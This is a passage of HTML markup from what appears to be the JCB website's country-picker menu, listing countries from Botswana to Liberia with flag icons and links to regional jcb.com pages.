                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brazil</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BN" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bn" />
                                </svg>
                                <div class="c-country-picker__country">Brunei</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BG" data-redirect-country-url="https://www.jcb.com/bg-BG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bg" />
                                </svg>
                                <div class="c-country-picker__country">Bulgaria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bf" />
                                </svg>
                                <div class="c-country-picker__country">Burkina Faso</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BI" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bi" />
                                </svg>
                                <div class="c-country-picker__country">Burundi</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KH" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kh" />
                                </svg>
                                <div class="c-country-picker__country">Cambodia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cm" />
                                </svg>
                                <div class="c-country-picker__country">Cameroon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/en-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada </div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CA" data-redirect-country-url="https://www.jcb.com/fr-CA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ca" />
                                </svg>
                                <div class="c-country-picker__country">Canada French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CV" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cv" />
                                </svg>
                                <div class="c-country-picker__country">Cape Verde</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BQ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bq" />
                                </svg>
                                <div class="c-country-picker__country">Caribbean Netherlands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ky" />
                                </svg>
                                <div class="c-country-picker__country">Cayman Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CF" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cf" />
                                </svg>
                                <div class="c-country-picker__country">Central African Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#td" />
                                </svg>
                                <div class="c-country-picker__country">Chad</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CL" data-redirect-country-url="https://www.jcb.com/es-CL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cl" />
                                </svg>
                                <div class="c-country-picker__country">Chile</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CN" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cn" />
                                </svg>
                                <div class="c-country-picker__country">China</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="RU" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ru" />
                                </svg>
                                <div class="c-country-picker__country">CIS</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#co" />
                                </svg>
                                <div class="c-country-picker__country">Colombia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#km" />
                                </svg>
                                <div class="c-country-picker__country">Comoros</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CG" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cg" />
                                </svg>
                                <div class="c-country-picker__country">Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cr" />
                                </svg>
                                <div class="c-country-picker__country">Costa Rica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CI" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ci" />
                                </svg>
                                <div class="c-country-picker__country">Cote d Ivoire</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HR" data-redirect-country-url="https://www.jcb.com/hr-HR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hr" />
                                </svg>
                                <div class="c-country-picker__country">Croatia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CU" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cu" />
                                </svg>
                                <div class="c-country-picker__country">Cuba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cw" />
                                </svg>
                                <div class="c-country-picker__country">Curacao</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CY" data-redirect-country-url="https://www.jcb.com/en-CY/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cy" />
                                </svg>
                                <div class="c-country-picker__country">Cyprus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CZ" data-redirect-country-url="https://www.jcb.com/cs-CZ/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cz" />
                                </svg>
                                <div class="c-country-picker__country">Czech Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DK" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dk" />
                                </svg>
                                <div class="c-country-picker__country">Denmark</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DJ" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dj" />
                                </svg>
                                <div class="c-country-picker__country">Dijibouti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dm" />
                                </svg>
                                <div class="c-country-picker__country">Dominica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#do" />
                                </svg>
                                <div class="c-country-picker__country">Dominican Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="CD" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cd" />
                                </svg>
                                <div class="c-country-picker__country">DR Congo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="TL" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#tl" />
                                </svg>
                                <div class="c-country-picker__country">East Timor</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EC" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ec" />
                                </svg>
                                <div class="c-country-picker__country">Ecuador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">Egypt</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SV" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sv" />
                                </svg>
                                <div class="c-country-picker__country">El Salvador</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GQ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gq" />
                                </svg>
                                <div class="c-country-picker__country">Equatorial Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ER" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#er" />
                                </svg>
                                <div class="c-country-picker__country">Eritrea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EE" data-redirect-country-url="https://www.jcb.com/et-EE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ee" />
                                </svg>
                                <div class="c-country-picker__country">Estonian Republic</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sz" />
                                </svg>
                                <div class="c-country-picker__country">Eswatini</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ET" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#et" />
                                </svg>
                                <div class="c-country-picker__country">Ethiopia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FO" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fo" />
                                </svg>
                                <div class="c-country-picker__country">Faroe Islands</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FJ" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fj" />
                                </svg>
                                <div class="c-country-picker__country">Fiji</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fi" />
                                </svg>
                                <div class="c-country-picker__country">Finland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="FR" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#fr" />
                                </svg>
                                <div class="c-country-picker__country">France</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GF" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gf" />
                                </svg>
                                <div class="c-country-picker__country">French Guiana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="PF" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#pf" />
                                </svg>
                                <div class="c-country-picker__country">French Polynesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GM" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gm" />
                                </svg>
                                <div class="c-country-picker__country">Gambia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GE" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ge" />
                                </svg>
                                <div class="c-country-picker__country">Georgia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Germany</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GH" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gh" />
                                </svg>
                                <div class="c-country-picker__country">Ghana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GR" data-redirect-country-url="https://www.jcb.com/el-GR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gr" />
                                </svg>
                                <div class="c-country-picker__country">Greece</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GD" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gd" />
                                </svg>
                                <div class="c-country-picker__country">Grenada</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GP" data-redirect-country-url="https://www.jcb.com/fr-FR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gp" />
                                </svg>
                                <div class="c-country-picker__country">Guadeloupe</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GU" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gu" />
                                </svg>
                                <div class="c-country-picker__country">Guam</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GT" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gt" />
                                </svg>
                                <div class="c-country-picker__country">Guatemala</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GN" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gn" />
                                </svg>
                                <div class="c-country-picker__country">Guinea</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gw" />
                                </svg>
                                <div class="c-country-picker__country">Guinea-Bissau</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="GY" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#gy" />
                                </svg>
                                <div class="c-country-picker__country">Guyana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HT" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ht" />
                                </svg>
                                <div class="c-country-picker__country">Haiti</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HN" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hn" />
                                </svg>
                                <div class="c-country-picker__country">Honduras</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HK" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hk" />
                                </svg>
                                <div class="c-country-picker__country">Hong Kong</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="HU" data-redirect-country-url="https://www.jcb.com/hu-HU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#hu" />
                                </svg>
                                <div class="c-country-picker__country">Hungary</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#is" />
                                </svg>
                                <div class="c-country-picker__country">Iceland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (English website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IN" data-redirect-country-url="https://www.jcb.com/hi-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#in" />
                                </svg>
                                <div class="c-country-picker__country">India (Hindi website)</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="ID" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#id" />
                                </svg>
                                <div class="c-country-picker__country">Indonesia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IQ" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#iq" />
                                </svg>
                                <div class="c-country-picker__country">Iraq</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IE" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ie" />
                                </svg>
                                <div class="c-country-picker__country">Ireland</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IL" data-redirect-country-url="https://www.jcb.com/he-IL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#il" />
                                </svg>
                                <div class="c-country-picker__country">Israel</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="IT" data-redirect-country-url="https://www.jcb.com/it-IT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#it" />
                                </svg>
                                <div class="c-country-picker__country">Italy</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JM" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jm" />
                                </svg>
                                <div class="c-country-picker__country">Jamaica</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JP" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jp" />
                                </svg>
                                <div class="c-country-picker__country">Japan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="JO" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#jo" />
                                </svg>
                                <div class="c-country-picker__country">Jordan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kz" />
                                </svg>
                                <div class="c-country-picker__country">Kazakhstan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KE" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ke" />
                                </svg>
                                <div class="c-country-picker__country">Kenya</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-XK/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Kosovo</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="KW" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#kw" />
                                </svg>
                                <div class="c-country-picker__country">Kuwait</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LA" data-redirect-country-url="https://www.jcb.com/en-SG/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#la" />
                                </svg>
                                <div class="c-country-picker__country">Laos</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LV" data-redirect-country-url="https://www.jcb.com/lv-LV/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lv" />
                                </svg>
                                <div class="c-country-picker__country">Latvia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LB" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lb" />
                                </svg>
                                <div class="c-country-picker__country">Lebanon</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LS" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ls" />
                                </svg>
                                <div class="c-country-picker__country">Lesotho</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="LR" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#lr" />
